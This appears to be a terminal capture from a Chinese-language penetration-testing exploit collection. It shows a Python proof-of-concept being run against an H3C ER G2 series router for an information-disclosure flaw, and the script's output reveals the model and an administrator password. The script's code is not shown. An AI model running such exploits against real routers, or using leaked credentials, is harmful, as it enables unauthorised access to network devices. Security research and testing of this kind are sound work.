 终端
Last login: Mon Sep 18 11:50:18 on ttys000
[~/渗透测试/知识库/POC&EXP $ python3 H3C\ ER\ G2系列路由器敏感信息泄露漏洞.py ]
+-----------------------------------------------
[+] H3C ER G2系列路由器敏感信息泄露漏洞
[+] 用法: python3 H3C_ER_G2系列路由器敏感信息泄露漏洞.py
+-------------------------------------------------
Please input Attack Url
Url >>>
型号: ER5200G2
admpwd: admin1029admin
~/渗透测试/知识库/POC&EXP $